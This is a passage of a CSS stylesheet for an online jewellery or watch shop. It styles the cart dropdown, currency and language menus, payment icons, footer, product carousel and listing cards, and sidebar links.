  display: block;
}
#cartblock .block-content p {
  margin: 0;
}
#cartblock .block-content .empty {
  padding: 15px 20px;
  text-align: center;
}
#cartblock .block-content .summary {
  text-align: center;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  padding-bottom: 5px;
  font-weight: 500;
  margin: 0;
}
#cartblock .block-content .actions {
  text-align: center;
}
#cartblock .block-content .actions .button {
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0;
}
#cartblock .block-content .wrapp-top-cart-drop {
  border-top: 1px solid #1e1e1e;
  margin: 10px -10px 0;
  padding: 10px 10px 0;
}
#cartblock .block-content .wrapp-top-cart-drop .block-subtitle {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 16px;
  color: #818181;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list {
  display: block;
  list-style: none;
  padding: 0;
  margin: 10px 0 0;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item {
  margin: 0 -10px 10px;
  padding: 0 10px 10px;
  border-bottom: 1px solid #e9e9e9;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-image {
  display: block;
  float: left;
  width: 50px;
  border: 1px solid #e9e9e9;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-image img {
  display: block;
  max-width: 100%;
  height: auto;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-image:hover {
  border-color: #fa4969;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details {
  margin-left: 60px;
  text-align: left;
  font-size: 11px;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .btn-remove,
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .btn-edit {
  float: right;
  margin: 0 3px;
  color: #818181;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .btn-remove:hover,
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .btn-edit:hover {
  color: #000000;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .product-name {
  margin-bottom: 5px;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .product-name a {
  color: #fa4969;
  font-size: 12px;
  line-height: 17px;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item .product-details .truncated {
  display: none;
}
#cartblock .block-content .wrapp-top-cart-drop .mini-products-list .item.last {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
#currency-nicer,
#language-nicer {
  float: left;
}
#currency-nicer ul,
#language-nicer ul {
  display: block;
  padding: 0;
  margin: 0;
  list-style: none;
}
#currency-nicer ul li,
#language-nicer ul li {
  display: block;
  position: relative;
  z-index: 1001;
  font-weight: 400;
  font-size: 12px;
}
#currency-nicer ul li:hover ul,
#language-nicer ul li:hover ul {
  display: block;
}
#currency-nicer .child,
#language-nicer .child {
  display: none;
  position: absolute;
  z-index: 1002;
  top: 100%;
  left: -20px;
  padding: 10px 0;
  min-width: 125px;
  white-space: nowrap;
  background: #ffffff;
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  line-height: 1.3;
}
#currency-nicer .child li a,
#language-nicer .child li a {
  display: block;
  padding: 5px 20px;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#currency-nicer .child li a:hover,
#language-nicer .child li a:hover {
  color: #000000;
  background-color: #f2f2f2;
}
#currency-nicer .current-li,
#language-nicer .current-li {
  cursor: pointer;
}
#currency-nicer .current-li .current-item,
#language-nicer .current-li .current-item {
  font-weight: 500;
  color: #ffffff;
  text-transform: uppercase;
}
#currency-nicer .current-li .current-item .arrow_down,
#language-nicer .current-li .current-item .arrow_down {
  display: inline-block;
  *display: inline;
  zoom: 1;
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin: 0 0 0 5px;
  color: #8e8e8e;
  font-size: 6px;
  text-align: center;
  letter-spacing: -0.75px;
  border: 1px solid #606060;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  letter-spacing: 0;
}
#currency-nicer .current-li .current-item .arrow_down::after,
#language-nicer .current-li .current-item .arrow_down::after {
  display: none;
  content: " ";
  z-index: 1003;
  position: absolute;
  bottom: 0;
  width: 0px;
  height: 0px;
  margin: 0 0 0 2px;
  border-style: solid;
  border-width: 0 8px 8px 8px;
  border-color: transparent transparent #ffffff transparent;
}
#currency-nicer .current-li .current-item .arrow_down i,
#language-nicer .current-li .current-item .arrow_down i {
  line-height: 18px;
}
#currency-nicer .current-li:hover .current-item,
#language-nicer .current-li:hover .current-item {
  color: #fa4969;
}
#currency-nicer .current-li:hover .current-item .arrow_down::after,
#language-nicer .current-li:hover .current-item .arrow_down::after {
  display: block;
}
#language-nicer .child {
  max-height: 250px;
  overflow-y: scroll;
}
.pay_methods {
  text-align: right;
  padding-top: 3px;
}
.footer .pay_methods {
  text-align: left;
}
.pay_method {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  margin: 0 3px;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
  background: url(../images/pay_methods1.png) no-repeat 999px 999px;
}
@media (min-width: 767px) and (max-width: 991px) {
  .pay_method {
    line-height: 38px;
  }
}
.pay_method.pay_ssl {
  width: 56px;
  height: 23px;
  background-position: -1px 0;
}
.pay_method.pay_visa {
  width: 45px;
  height: 14px;
  background-position: -66px -8px;
}
.pay_method.pay_master {
  width: 41px;
  height: 24px;
  background-position: -123px -2px;
}

.pay_method.pay_gram {
  width: 50px;
  height: 21px;
  background-position: -170px -4px;
}

.pay_method.pay_american {
  width: 37px;
  height: 21px;
  background-position: -177px -4px;
}
.pay_method.pay_ria {
  width: 40px;
  height: 22px;
  background-position: -228px -6px;
}
.pay_method.icon {
  font-size: 16px;
  background: none;
  color: #1E1E1E;
}
.pay_method.icon.pay_wu {
  width: 70px;
}
.pay_method.icon.pay_bc {
  width: 22px;
  font-size: 22px;
  margin-left: 0;
}
.footer-container {
  overflow: hidden;
}
.footer {
  display: block;
  padding-top: 30px;
  padding-bottom: 30px;
}
.footer .footer-block-newsletter {
  display: block;
  max-width: 300px;
}
.footer .footer-block-newsletter .block-title {
  display: block;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  margin-bottom: 15px;
}
.footer .footer-block-newsletter #newsletter-validate-detail {
  position: relative;
}
.footer .footer-block-newsletter #newsletter-validate-detail .form-group {
  vertical-align: top;
}
.footer .footer-block-newsletter #newsletter-validate-detail .validation-advice {
  position: absolute;
  top: 35px;
  left: 0;
}
.footer .footer-block-newsletter #newsletter {
  padding: 0 15px;
  margin-bottom: 10px;
  width: 175px;
  height: 34px;
  line-height: 34px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  border-style: solid;
  border-width: 1px;
  border-color: #d2d2d2 #d9d9d9 #dedede;
  background: #e1e1e1;
  -webkit-box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset !important;
  box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset !important;
  font: 700 12px 'Roboto', sans-serif;
  letter-spacing: 0.5px;
  color: #8f8f90;
  outline: none;
}
.footer .footer-block-newsletter #newsletter.validation-failed {
  margin-bottom: 40px;
}
.footer .footer-block-newsletter #newsletter:focus {
  background-color: #f3f3f3;
  color: #000000;
}
.footer .footer-block-newsletter p {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  line-height: 1.3;
  color: #818181;
}
.footer .footer-block-newsletter p a {
  color: inherit;
}
.footer .footer_bottom {
  padding-top: 30px;
}
.footer .footer_logo {
  display: inline-block;
  *display: inline;
  zoom: 1;
  float: right;
  color: #000000 !important;
  padding: 3px 0 0;
  text-decoration: none;
  height: 35px;
  overflow-y: hidden;
}
.footer .footer_logo .icon-logo {
  display: block;
  line-height: 35px;
  font-size: 34px;
}
.footer .footer_logo:hover {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.footer .footer_list_title {
  font: 700 14px/1.1 'Roboto', sans-serif;
  color: #000000;
  margin-bottom: 10px;
}
.footer .footer_list {
  display: block;
  padding: 0;
}
.footer .footer_list li {
  display: block;
  position: relative;
  padding: 0;
  margin: 0 0 5px;
  color: #818181;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
}
.footer .footer_list li a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: relative;
  text-decoration: none;
  color: inherit;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  padding-left: 25px;
}
.footer .footer_list li a i {
  position: absolute;
  top: 50%;
  left: 0;
  font-size: 16px;
  margin-top: -8px;
}
.footer .footer_list li a i.icon-band {
  font-size: 14px;
  margin-top: -7px;
}
.footer .footer_list li a i.icon-diamond {
  left: -2px;
}
.footer .footer_list li a i.icon-comment {
  margin-top: -5px;
}
.footer .footer_list li a:hover {
  color: #282828;
}
.footer .footer_list li a.link_win:hover {
  color: #25a594;
}
.footer .footer_list li a.link_cc:hover {
  color: #fa4969;
}
.footer .footer_list li a b {
  font-weight: 400;
  color: #000000;
}
.page-title-wrap {
  background-color: #ffffff;
  border-bottom: 1px dashed #d9d9d9;
}
.page-title-wrap h1 {
  font-size: 38px;
  color: #000000;
}
@media only screen and (max-width: 767px) {
  .page-title-wrap h1 {
    font-size: 30px;
  }
}
.main-container {
  display: block;
  padding: 0 0 25px;
  background: #e9e9e9;
}
.main-container .main {
  position: relative;
  z-index: 2;
  background-color: #ffffff;
  -webkit-box-shadow: 0 10px 10px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 10px 10px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 10px 1px rgba(0, 0, 0, 0.05);
  min-height: 380px;
}
.main-container .main .side_bg {
  display: block;
  background-color: #f4f4f4;
  border-style: solid;
  border-color: #ebebeb;
  border-width: 1px 1px 0 0;
  position: absolute;
  z-index: 0;
  top: 0;
  bottom: 0;
}
.main-container .main .side_bg.left {
  left: 0;
}
.main-container .main .side_bg.right {
  right: 0;
}
.main-container .main .col-main {
  min-height: 300px;
}
#indexHomeBody .main-container {
  padding-top: 25px;
}
#indexHomeBody .main-container .main {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.page {
  display: block;
  position: relative;
  z-index: 2;
}
.sidebar {
  padding-top: 20px;
  padding-bottom: 20px;
}
.section_title {
  display: block;
  position: relative;
  margin: 0 0 20px;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 16px;
  letter-spacing: 1px;
  color: #747474;
  color: rgba(0, 0, 0, 0.5);
}
.section_title::after {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background: #c1c1c1;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -10px;
}
.clear_btn {
  display: inline-block;
  *display: inline;
  zoom: 1;
  height: 25px;
  line-height: 24px;
  padding: 0 15px;
  border-radius: 13px;
  border: 1px solid #c0c0c0;
  color: #818181;
  position: absolute;
  z-index: 9;
  right: 90px;
  margin-top: -38px;
  font-size: 12px;
  text-decoration: none !important;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.clear_btn.no_arrows {
  right: 0;
}
.clear_btn.clear-recent-viewed-block {
  right: 0;
}
@media only screen and (max-width: 767px) {
  .clear_btn.clear-recent-viewed-block {
    right: 20px;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 11px;
  }
}
.clear_btn:hover {
  background-color: #c0c0c0;
  border-color: #9a9a9a;
  color: #000000;
}
@media only screen and (max-width: 360px) {
  .clear_btn {
    padding-left: 5px;
    padding-right: 5px;
    font-size: 11px;
  }
}
.product-carousel .owl-buttons {
  position: absolute;
}
.product-carousel .owl-buttons > div {
  display: inline-block;
  vertical-align: bottom;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #c6c6c6;
  border-radius: 50%;
  cursor: pointer;
  font-size: 0;
  width: 35px;
  height: 35px;
  line-height: 0;
  outline: none;
  padding: 0;
  text-align: center;
}
.product-carousel .owl-buttons > div::before {
  color: #a3a3a3;
  display: inline-block;
  font-family: "pv-icomoon";
  font-size: 12px;
  line-height: 33px;
  opacity: 0.85;
  filter: alpha(opacity=85);
}
.product-carousel .owl-buttons > div.owl-prev {
  margin-right: 10px;
}
.product-carousel .owl-buttons > div.owl-prev::before {
  content: '\e60e';
}
.product-carousel .owl-buttons > div.owl-next::before {
  content: '\e60f';
}
.product-carousel .owl-buttons > div:hover::before {
  color: #fa4969;
}
.clear_btn + .product_list.product-carousel .owl-buttons {
  right: 72px;
}
@media only screen and (max-width: 767px) {
  .clear_btn + .product_list.product-carousel .owl-buttons {
    right: 68px;
    top: -38px;
  }
  .clear_btn + .product_list.product-carousel .owl-buttons > div {
    width: 25px;
    height: 25px;
  }
  .clear_btn + .product_list.product-carousel .owl-buttons > div::before {
    font-size: 11px;
    line-height: 23px;
  }
}
.product_list {
  display: block;
  position: relative;
  padding: 0;
  margin: 0;
  zoom: 1;
}
.product_list:before,
.product_list:after {
  content: "";
  display: table;
}
.product_list:after {
  clear: both;
}
.product_list.product-carousel {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.product_list.product-carousel .owl-wrapper-outer {
  -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  background: #fff;
}
.product_list.product-carousel .owl-item {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 0 0 1px;
}
.product_list.product-carousel .owl-item:first-child {
  border-left-color: #dcdcdc;
}
.product_list.product-carousel .list_item {
  display: block;
  border: none;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  float: none;
  width: 100%;
}
.product_list.product-carousel .list_item:hover {
  cursor: pointer;
}
.product_list.product-carousel .img_wrap {
  display: block;
}
.product_list.product-carousel .list_item_img {
  display: block;
}
.product_list.product-carousel .owl-buttons {
  position: absolute;
  top: -45px;
  right: 0;
}
@media only screen and (max-width: 767px) {
  .product_list.product-carousel .owl-buttons {
    right: 20px;
  }
}
.product_list .list_item {
  display: block;
  float: left;
  background: #ffffff;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 0 0 1px;
}
.product_list .list_item .list_item_inner {
  display: block;
  position: relative;
  min-height: 362px;
  padding: 16px 16px 11px;
  border-color: #ffffff;
  border-style: solid;
  border-width: 4px;
  -webkit-transition: border-color ease-in-out 0.2s 0.2s ease-in-out;
  -moz-transition: border-color ease-in-out 0.2s 0.2s ease-in-out;
  -ms-transition: border-color ease-in-out 0.2s 0.2s ease-in-out;
  -o-transition: border-color ease-in-out 0.2s 0.2s ease-in-out;
  transition: border-color ease-in-out 0.2s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: border-color ease-in-out 0.2s;
  transition: border-color ease-in-out 0.2s;
}
.product_list .list_item .list_item_inner .swiss_made {
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  z-index: 3;
  font-size: 12px;
  line-height: 25px;
  min-width: 25px;
  min-height: 25px;
  padding: 0 0 0 35px;
  color: #818181;
  background: url(../images/swiss.png) no-repeat 2px 0;
  background-size: 25px auto;
}
.product_list .list_item .list_item_inner .swiss-made:not(.ttip) span {
  display: block;
}
.product_list .list_item .list_item_inner .link-wishlist {
  display: block;
  position: absolute;
  z-index: 2;
  top: 10px;
  right: 10px;
  border: 1px solid #d0d0d0;
  background: #fff;		
  text-decoration: none;
  text-align: center;
  line-height: 0;
  font-size: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 30px;
  height: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.product_list .list_item .list_item_inner .link-wishlist .tip {
  display: block;
  content: attr(title);
  position: absolute;
  right: 100%;
  top: 0;
  font-size: 12px;
  line-height: 30px;
  color: #818181;
  margin: 0;
  padding: 0 5px 0 0;
  white-space: nowrap;
  overflow: hidden;
  width: 0px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.product_list .list_item .list_item_inner .link-wishlist i {
  font-size: 11px;
  line-height: 28px;
  color: #818181;
}
.product_list .list_item .list_item_inner .link-wishlist:hover .tip {
  width: 85px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.product_list .list_item .list_item_inner .link-wishlist:hover i {
  color: #fa4969;
}
.product_list .list_item .list_item_inner .img_wrap {
  display: table;
  width: 100%;
  margin: 0 0 10px;
}
.product_list .list_item .list_item_inner .img_wrap .list_item_img {
  display: table-cell;
  position: relative;
  z-index: 1;
  vertical-align: middle;
  text-align: center;
  height: 210px;
  /*
					&::after {
						display: block;
						content: " ";
						position: absolute;
						top: 0;
						bottom: 0;
						left: 0;
						right: 0;
						background-color: darken(@bg-gray-light, 12%);
						.opacity(0);
						.transition(opacity ease-in-out 0.2s);
					}
					*/
}
.product_list .list_item .list_item_inner .img_wrap .list_item_img img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  -webkit-transition: all ease-in-out 0.2s 0.2s ease-in-out;
  -moz-transition: all ease-in-out 0.2s 0.2s ease-in-out;
  -ms-transition: all ease-in-out 0.2s 0.2s ease-in-out;
  -o-transition: all ease-in-out 0.2s 0.2s ease-in-out;
  transition: all ease-in-out 0.2s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
.product_list .list_item .list_item_inner .availability {
  display: block;
  width: 75px;
  height: 75px;
  padding: 10px;
  margin: 0;
  position: absolute;
  z-index: 15;
  top: 10px;
  right: 10px;
  color: #ffffff;
  text-align: right;
  text-transform: uppercase;
  line-height: 12px;
  font-size: 12px;
  font-weight: bold;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.product_list .list_item .list_item_inner .availability span {
  position: relative;
  z-index: 2;
}
.product_list .list_item .list_item_inner .availability i {
  position: absolute;
  z-index: 0;
  top: 0;
  right: 0;
  color: #fa4969;
  font-size: 75px;
}
.product_list .list_item .list_item_inner .product-description {
  position: relative;
  z-index: 2;
}
.product_list .list_item .list_item_inner .product-description .item_title {
  display: block;
  margin: 0 0 10px;
  height: 48px;
  overflow: hidden;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  color: #818181;
  line-height: 1.2;
}
.product_list .list_item .list_item_inner .product-description .item_title a {
  display: block;
  text-decoration: none;
  color: inherit;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.product_list .list_item .list_item_inner .product-description .item_title a:hover {
  color: #000000;
}
.product_list .list_item .list_item_inner .product-description .item_price {
  display: block;
  float: left;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 26px;
}
@media only screen and (max-width: 1199px) {
  .product_list .list_item .list_item_inner .product-description .item_price {
    font-size: 20px;
  }
}
.product_list .list_item .list_item_inner .product-description .item_price p {
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin: 0;
}
.product_list .list_item .list_item_inner .product-description .item_price .price-label {
  display: none;
}
.product_list .list_item .list_item_inner .product-description .item_price .regular-price {
  color: #000000;
}
.product_list .list_item .list_item_inner .product-description .item_price .special-price {
  color: #fa4969;
}
.product_list .list_item .list_item_inner .product-description .item_price .old-price {
  color: #000000;
  text-decoration: line-through;
}
.product_list .list_item .list_item_inner .product-description .item_actions {
  display: none;
  float: right;
  padding: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity ease-in-out 0.2s 0.2s ease-in-out;
  -moz-transition: opacity ease-in-out 0.2s 0.2s ease-in-out;
  -ms-transition: opacity ease-in-out 0.2s 0.2s ease-in-out;
  -o-transition: opacity ease-in-out 0.2s 0.2s ease-in-out;
  transition: opacity ease-in-out 0.2s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: opacity ease-in-out 0.2s;
  transition: opacity ease-in-out 0.2s;
  /*.availability {
						color: @red;
						font-family: @font-family-sans-serif3;
						font-size: 21px;
						font-style: italic;
						margin: 5px 0 0;
					}*/
}
.product_list .list_item .list_item_inner .product-description .item_actions .add2cart {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  margin: 10px 0 0;
  padding: 0;
  background: none;
  border: none;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  font-size: 12px;
  color: #fa4969;
  text-transform: uppercase;
}
.product_list .list_item .list_item_inner .product-description .item_actions .add2cart:hover {
  text-decoration: underline;
}
.product_list .list_item:hover .swiss_made span {
  display: none;
}
.product_list .list_item:hover .link-wishlist {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product_list .list_item:hover .list_item_inner {
  border-color: #fa4969;
  border-width: 4px;
  /*padding: 5px 7px 11px;*/
}
.product_list .list_item:hover .list_item_inner .availability {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.product_list .list_item:hover .list_item_inner .product-description {
  /*padding: 0 9px;*/
}
.product_list .list_item:hover .list_item_inner .product-description .item_title a {
  color: #000000;
}
.product_list .list_item:hover .list_item_inner .product-description .old-price {
  display: none;
}
.product_list .list_item:hover .list_item_inner .product-description .item_actions {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
}
#swiss-tooltip {
  width: 300px !important;
  background-color: #e9e9e9 !important;
  border: none !important;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 12px !important;
  color: #333 !important;
  padding: 10px !important;
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
}
.x_devider {
  text-align: center;
  color: #b2b2b2;
  font-size: 25px;
}
.x_devider span {
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: relative;
}
.x_devider span::after,
.x_devider span::before {
  display: block;
  content: "";
  position: absolute;
  top: 50%;
  margin-top: -1px;
  width: 22px;
  height: 2px;
  background: #b2b2b2;
}
.x_devider span::after {
  left: 120%;
}
.x_devider span::before {
  right: 120%;
}
.btn.liquid {
  display: block;
  width: 100%;
}
.qty-group {
  width: 135px;
}
.qty-group input {
  text-align: center;
  color: #000000;
  height: 33px;
  padding: 5px;
}
.qty-group .btn {
  padding: 7px 10px;
  font-size: 30px;
  line-height: 17px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.info-tip {
  display: block;
  text-align: center;
  max-width: 750px;
  margin: 0 auto 10px;
  color: #818181;
  font-size: 16px;
}
.form-list label {
  font-weight: 400;
  font-size: 14px;
}
[data-close="true"] {
  cursor: pointer;
}
.form-horizontal .buttons-set {
  text-align: center;
}
.form-horizontal .field.required .inner {
  position: relative;
}
.form-horizontal .field.required .inner::after {
  display: block;
  content: "*";
  color: red;
  position: absolute;
  z-index: 9;
  top: 0;
  left: -9px;
  font-size: 14px;
}
.form-control:focus {
  background: #ffffff;
  box-shadow: none;
  border-color: #cccccc;
}
select,
select.form-control {
  line-height: 32px;
}
.input-text {
  margin-bottom: 10px;
}
.please-wait {
  display: block;
  padding: 10px 0;
  text-align: center;
}
.please-wait img {
  display: block;
  margin: 0 auto 5px;
}
.recommended_products {
  display: block;
  position: relative;
  margin: 25px 0 10px;
  padding-bottom: 10px;
}
.recommended_products::after {
  display: block;
  content: "";
  width: 40px;
  height: 2px;
  background: #c1c1c1;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -20px;
}
.tiplink {
  display: inline-block !important;
}
.sidebar_lists {
  display: block;
  font-size: 14px;
}
.sidebar_lists ul {
  display: block;
  position: relative;
  margin: 0 0 20px;
  padding: 0 0 20px;
}
.sidebar_lists ul:not(:last-child)::after {
  display: block;
  content: "";
  width: 10px;
  height: 2px;
  background: #d9d9d9;
  position: absolute;
  bottom: 0;
  left: 25px;
}
.sidebar_lists ul li {
  display: block;
  position: relative;
  margin: 0 0 10px;
}
.sidebar_lists ul li a {
  display: block;
  position: relative;
  padding: 0 0 0 25px;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.sidebar_lists ul li a:hover {
  color: #fa4969;
}
.sidebar_lists ul li a i {
  position: absolute;
  left: 0;
  top: 2px;
}
.sidebar_lists ul li a i.icon-band {
  font-size: 12px;
  top: 4px;
}
.cms-about-htm .sidebar_lists ul li.link_our-company a,
.cms-terms-and-conditions-html .sidebar_lists ul li.terms a,
.cms-faq-html .sidebar_lists ul li.link_faq a,
.cms-wholesale-html .sidebar_lists ul li.link_whs a,
.cms-shipping-html .sidebar_lists ul li.link_shipping a,
.cms-return-html .sidebar_lists ul li.link_return a,
.cms-orderstatus-php .sidebar_lists ul li.link_status a,
.cms-payment-options-html .sidebar_lists ul li.link_payment a,
.cms-savings-html .sidebar_lists ul li.link_discounts a,
.cms-guarantee-html .sidebar_lists ul li.link_gurarantee a,
.cms-ringsize-htm .sidebar_lists ul li.link_ring-size a,
.cms-testimonials-html .sidebar_lists ul li.link_testimonials a,
.cms-affiliates-html .sidebar_lists ul li.link_affiliates a,
.contacts-index-index .sidebar_lists ul li.link_contact a {
  color: #fa4969;
  cursor: default;
}
.recently_viewed_products {
  padding-top: 15px;
  padding-bottom: 30px;
  margin-bottom: -25px;
  background-color: #e2e2e2;
  position: relative;
  z-index: 1;
}
.recently_viewed_products .row {
  position: relative;
}
@media only screen and (min-width: 767px) {
  .top-container {
    display: block !important;
    float: left;
  }
  .form-horizontal {
    max-width: 750px;
    margin: 0 auto;
  }
  .form-horizontal .form-group {
